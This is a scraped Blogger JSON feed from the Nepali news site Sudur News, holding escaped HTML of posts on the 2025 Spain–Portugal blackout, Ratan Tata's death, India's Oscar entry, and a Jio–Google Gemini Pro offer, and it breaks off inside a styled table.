src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAm4U2Oh4BDUN6tGb9MwR8QcT4GT3BHEPSk5KoA8apTJLkKt5hj05RFdkxZIZBzIkbgom-JbodiFs8h2QM-5g06HWpIokWBozKCBJG2YHJ-Yzg6Oj8P2j7-0wqAydNHU_NCMZGtNLx7oX3_D9eU5g78ly1ERnCIztWfF7qu1aRzcPE4EzbSKO7F2BQrD0=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;\" style=\"background-color: black; color: white; font-size: 15px; text-align: start; white-space-collapse: preserve;\"\u003Ehttps:\/\/x.com\/sentdefender\/status\/1916836126603592044\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EOfficials have ruled out cyberattacks as a cause. Early investigations point to extreme weather conditions and grid vulnerabilities as the main factors behind the incident.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EBoth Spain and Portugal, as well as their capitals of Madrid and Lisbon, are currently suffering from a massive power outage, effecting airports, hospitals, power plants, subways, traffic lights, and other critical infrastructure across Western Europe. The cause of the outage is… \u003Ca href=\"https:\/\/t.co\/dBWfgwvXz0\"\u003Epic.twitter.com\/dBWfgwvXz0\u003C\/a\u003E\u003C\/p\u003E— OSINTdefender (@sentdefender) \u003Ca href=\"https:\/\/twitter.com\/sentdefender\/status\/1916836126603592044?ref_src=twsrc%5Etfw\"\u003EApril 28, 2025\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EThe blackout is being described as one of the most significant power failures in Europe in recent memory, raising urgent questions about the resilience of the continent’s energy infrastructure amid increasingly volatile weather patterns.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/8032117948013823258\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2025\/04\/power-outage-cripples-spain-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/8032117948013823258"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/8032117948013823258"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2025\/04\/power-outage-cripples-spain-and.html","title":"Power Outage Cripples Spain and Portugal, Causes Widespread Disruptions, Mobile \u0026 Internet services down "}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCulOcxmnXrvzNqGzFH16nZmhrmY60cY273xZFOrri6cna7nWvj1whMAYj3Y_g11_RXpg7EVezPh_yOAo5INFi-JuTwO_V_QhEe9_G8mH4Oypku5tcmwMsldBQB-L3UKytqiF_4x_nvoLTplfZ8l-eqCPf9bUUKR9T54vns2l9rTP1MthbN2B51cFUkBU\/s72-w640-h512-c\/Power%20Outage.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Portugal"},"georss$point":{"$t":"39.399871999999988 -8.224454"},"georss$box":{"$t":"11.089638163821142 -43.380704 67.710105836178826 26.931796"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-9019733517090127751"},"published":{"$t":"2024-10-10T00:39:00.001+05:45"},"updated":{"$t":"2024-10-10T00:39:53.304+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Business Titan, Sir Ratan Tata passed away at the age of 86"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZrVCjQfLJgx4l58_0ooTMVRLM9JD9UoxAfIKmQOHijmv5mIJPNXK3s9l5HwmM1Q74vjp9xXEKiyytZLEVDA-50IjLapM5tjhweHAFAeDSSQB-8WWFxLr-YW8lu6e4gYygDrhOa3WXuBLAq8GocHonhktBPf0kqOzvf4Lt5hcH2O22czhdi_ogqaAuiss\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZrVCjQfLJgx4l58_0ooTMVRLM9JD9UoxAfIKmQOHijmv5mIJPNXK3s9l5HwmM1Q74vjp9xXEKiyytZLEVDA-50IjLapM5tjhweHAFAeDSSQB-8WWFxLr-YW8lu6e4gYygDrhOa3WXuBLAq8GocHonhktBPf0kqOzvf4Lt5hcH2O22czhdi_ogqaAuiss\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiaerqRbCrgbG6uUEVK1Rc-XZcYz1XoWMzgoGxxOr0REjHbqP_Its6c_Tg9BfDqmvcZ-oi-c0ayIg4GdqBY1SU2pVJLD1ulIjYoSMyvRx0BEwEFrs270gfrSL1HmeTsUR_Ys1ynNJEvdz6kRzNW_yitwp4ZPhBYllf7KiNMMOn3Mb1bQ3wzEbrQUbNDC40\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiaerqRbCrgbG6uUEVK1Rc-XZcYz1XoWMzgoGxxOr0REjHbqP_Its6c_Tg9BfDqmvcZ-oi-c0ayIg4GdqBY1SU2pVJLD1ulIjYoSMyvRx0BEwEFrs270gfrSL1HmeTsUR_Ys1ynNJEvdz6kRzNW_yitwp4ZPhBYllf7KiNMMOn3Mb1bQ3wzEbrQUbNDC40\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiCWjkSuY8ZGY7-KldgbQmWFE6EUXg1oajrOq2g45qq_wzMNHQDThci2WLCWP7MxpmPbtGMH2BR75x65xmtYrDhMi161rfrTWFkz4pRDnRRnFxO2yYatWKJrle6GATIexR1n5FxoW3XyWWlq-JmvRuAYJM-tQaEVQZpFSe2Bs9T2PR7xHrEjU6iJ4Yyurs\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiCWjkSuY8ZGY7-KldgbQmWFE6EUXg1oajrOq2g45qq_wzMNHQDThci2WLCWP7MxpmPbtGMH2BR75x65xmtYrDhMi161rfrTWFkz4pRDnRRnFxO2yYatWKJrle6GATIexR1n5FxoW3XyWWlq-JmvRuAYJM-tQaEVQZpFSe2Bs9T2PR7xHrEjU6iJ4Yyurs\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/9019733517090127751\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/10\/business-titan-sir-ratan-tata-passed.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/9019733517090127751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/9019733517090127751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/10\/business-titan-sir-ratan-tata-passed.html","title":"Business Titan, Sir Ratan Tata passed away at the age of 86"}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZrVCjQfLJgx4l58_0ooTMVRLM9JD9UoxAfIKmQOHijmv5mIJPNXK3s9l5HwmM1Q74vjp9xXEKiyytZLEVDA-50IjLapM5tjhweHAFAeDSSQB-8WWFxLr-YW8lu6e4gYygDrhOa3WXuBLAq8GocHonhktBPf0kqOzvf4Lt5hcH2O22czhdi_ogqaAuiss=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-777583572803704617"},"published":{"$t":"2024-09-23T22:22:00.001+05:45"},"updated":{"$t":"2024-09-23T22:22:47.312+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India"}],"title":{"type":"text","$t":"Laapataa Ladies is India's official entry to Oscar's 2025"},"content":{"type":"html","$t":"\u003Cp\u003EMumbai:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKiran Rao's directorial Laapataa Ladies has been in the spotlight ever since it was announced on Monday as India's official entry for the Best Foreign Film category at the Oscars.\u003C\/p\u003E\u003Cp\u003EStarring Nitanshi Goel, Sparsh Shrivastava and Pratibha Ranta in their Bollywood debut along with seasoned actors Chhaya Kadam and Ravi Kishan, Laapataa Ladies left audiences impressed.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-media-max-width=\"560\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EDeeply honored and delighted for \u003Ca href=\"https:\/\/twitter.com\/hashtag\/LaapataaLadies?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#LaapataaLadies\u003C\/a\u003E to be chosen as India’s official entry to \u003Ca href=\"https:\/\/twitter.com\/hashtag\/Oscars2025?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#Oscars2025\u003C\/a\u003E \u003Ca href=\"https:\/\/t.co\/HVAk90NNMU\"\u003Epic.twitter.com\/HVAk90NNMU\u003C\/a\u003E\u003C\/p\u003E— Aamir Khan Productions (@AKPPL_Official) \u003Ca href=\"https:\/\/twitter.com\/AKPPL_Official\/status\/1838213116212949382?ref_src=twsrc%5Etfw\"\u003ESeptember 23, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EThe amusing plot about two brides getting lost because of an unfortunate mix-up struck a chord with movie-buffs while the convincing performances by the team won hearts. According to fans who thoroughly enjoyed Laapataa Ladies, backed by Aamir Khan, the comedy drama is the perfect Indian film for Oscars 2025.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFsMOF8nIAgAf4_ES7xcyRQDXI-JXA-OUXQWFUaB-6I2JdR4yRpaKTRHfQm2KmFelUe5T798Px-MrgGxmNeYhl9U-Tiwt2nVSDSPVyBuuDW8C6G6xrj7TwExUhwxfb4KIplRP2QcCXpl3qENo4xUh8zjN1by62P5whKqUNcyt80ubsbi2zCRfu84AKB-g\/s1200\/LaapataaLadies.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"960\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFsMOF8nIAgAf4_ES7xcyRQDXI-JXA-OUXQWFUaB-6I2JdR4yRpaKTRHfQm2KmFelUe5T798Px-MrgGxmNeYhl9U-Tiwt2nVSDSPVyBuuDW8C6G6xrj7TwExUhwxfb4KIplRP2QcCXpl3qENo4xUh8zjN1by62P5whKqUNcyt80ubsbi2zCRfu84AKB-g\/w512-h640\/LaapataaLadies.jpeg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/777583572803704617\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/laapataa-ladies-India-official-entry-to-Oscar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/777583572803704617"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/777583572803704617"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/laapataa-ladies-India-official-entry-to-Oscar.html","title":"Laapataa Ladies is India's official entry to Oscar's 2025"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFsMOF8nIAgAf4_ES7xcyRQDXI-JXA-OUXQWFUaB-6I2JdR4yRpaKTRHfQm2KmFelUe5T798Px-MrgGxmNeYhl9U-Tiwt2nVSDSPVyBuuDW8C6G6xrj7TwExUhwxfb4KIplRP2QcCXpl3qENo4xUh8zjN1by62P5whKqUNcyt80ubsbi2zCRfu84AKB-g\/s72-w512-h640-c\/LaapataaLadies.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sudur.news/feeds/posts/default?alt=json-in-script&callback=jQuery111004458839768569993_1770126843469&_=1770126843470
body_size: 37913
content:
// API callback
jQuery111004458839768569993_1770126843469({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109"},"updated":{"$t":"2025-12-25T08:06:48.302+05:45"},"category":[{"term":"National"},{"term":"COVid-19"},{"term":"International"},{"term":"Local"},{"term":"Technology"},{"term":"Accident"},{"term":"India"},{"term":"Mt. Everest"},{"term":"Accounting and Finance"},{"term":"Sports"},{"term":"Culture"},{"term":"Kathmandu"},{"term":"KP Sharma Oli"},{"term":"Entertainment"},{"term":"Samajbadi Party Nepal"},{"term":"Arvind Kejriwal"},{"term":"Asia Cup"},{"term":"Attempt to Rape"},{"term":"Bird Flue"},{"term":"Cyclone Fani"},{"term":"Foreign Employment"},{"term":"Kami Rita Sherpa"},{"term":"Nepal Airlines"},{"term":"Nepali Congress (NC)"},{"term":"Press Freedom"},{"term":"Strom"},{"term":"ANNFSU"},{"term":"ANNISUR"},{"term":"Air India"},{"term":"Apple"},{"term":"Bollywood"},{"term":"Budget"},{"term":"Chennai Super Kings"},{"term":"Child Marriage"},{"term":"Civil Rights"},{"term":"Cricket"},{"term":"Cyclone Vayu"},{"term":"Department of Railways"},{"term":"Housemaid jobs in Gulf"},{"term":"Human Trafficking"},{"term":"IPL"},{"term":"Internet service provider"},{"term":"Japan"},{"term":"JioMeet"},{"term":"Kenton Cool"},{"term":"Lumbini Provincial Hospital"},{"term":"MCU"},{"term":"May Day"},{"term":"Mt Lhotse"},{"term":"Mumbai Indians"},{"term":"Murder"},{"term":"Myanmar"},{"term":"Naruhito"},{"term":"Nature Conservation"},{"term":"Nawalparasi"},{"term":"Ncel"},{"term":"Nepal Police"},{"term":"Netra Bikram Chand"},{"term":"Nisha"},{"term":"Prachand"},{"term":"Raft World Championship"},{"term":"Satya Mohan Joshi"},{"term":"School"},{"term":"Solar Eclipse"},{"term":"Sucide"},{"term":"Sushma Swaraj"},{"term":"TIA"},{"term":"Tashi Gyalzen Sherpa"},{"term":"Tax slab rate for Salary"},{"term":"Telecom"},{"term":"Theresa"},{"term":"World Environment Day"},{"term":"acid attack"},{"term":"corruption"},{"term":"iPhone"},{"term":"water shortage"}],"title":{"type":"text","$t":"Sudur News"},"subtitle":{"type":"html","$t":"SudurNews.com is online news portal targetted for Far-Western Nepal. Follow Sudur News for all kinds of authentic news and happenings from Nepal."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"332"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-4393821827912330991"},"published":{"$t":"2025-10-31T03:57:00.000+05:45"},"updated":{"$t":"2025-10-31T03:57:04.748+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"🚀 Jio and Google Bring AI Power to the People: How you can claim the FREE Gemini Pro Bundle!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003EGet ready for a game-changer! Jio and Google have just dropped some seriously exciting news: an exclusive bundle that gives eligible Jio users 18 months of Google Gemini Pro for absolutely free! This isn't just a tiny trial; it's a massive ₹35,100 worth of advanced AI tools being put right into the hands of Indian consumers. Think of it as your phone connection suddenly getting a major brain upgrade.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhat's the Big Deal with Gemini Pro?\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003EIf you’ve heard of AI but aren't quite sure how it helps you, this bundle is your answer. Gemini Pro is Google’s top-tier AI model, and the bundle packs a ton of value beyond just chatting with an AI. Here’s what you get:\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EGemini 2.5 Pro Access\u003C\/b\u003E: Higher limits and deep research capabilities with Google's most powerful AI model. It can help you write, brainstorm, code, and summarize complex topics faster than ever.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EMassive 2TB Cloud Storage\u003C\/b\u003E: Say goodbye to the \"Storage Full\" nightmare! You get 2TB of space across your Google Photos, Gmail, and Google Drive. Back up everything without worry.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAI for Creativity\u003C\/b\u003E: Access to advanced tools like Nano Banana and Veo 3.1 for generating high-quality AI images and videos. Describe what you want, and watch it come to life!\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAI in Your Workspace\u003C\/b\u003E: The AI is built directly into your favourite apps like Gmail, Docs, and Vids, making daily tasks much smarter and easier.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"text-align: left;\"\u003EWho Can Claim This Offer? (And the Recharge Catch)\u003C\/h3\u003E\u003Cdiv\u003EThis incredible offer is first rolling out to a specific group, and yes, there’s a minimum recharge plan you need to be on:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EThe Target Group: The initial early access is for Jio users aged 18 to 25 years—a clear move to empower India's youth with AI.\u003C\/li\u003E\u003Cli\u003EThe Plan Requirement: You must be on an active Unlimited 5G plan of ₹349 or above (Prepaid or Postpaid). You need to keep this plan active for the full 18 months to keep enjoying the free AI benefits. In case you downgrade the plan, your access is no longer valid.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003ENow, let's talk numbers. While the ₹349 plan is the minimum, it’s a 28-day pack (giving you 2 GB\/Day data). If we look at the cost over 18 months, the Gemini Pro plan actually ends up being the most expensive among common recharges:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: \u0026quot;Google Sans Text\u0026quot;, sans-serif !important; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 32px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: left; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cthead style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(239, 239, 239); border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003ERecharge Plan\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(239, 239, 239); border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003EPlan Description\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(239, 239, 239); border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; 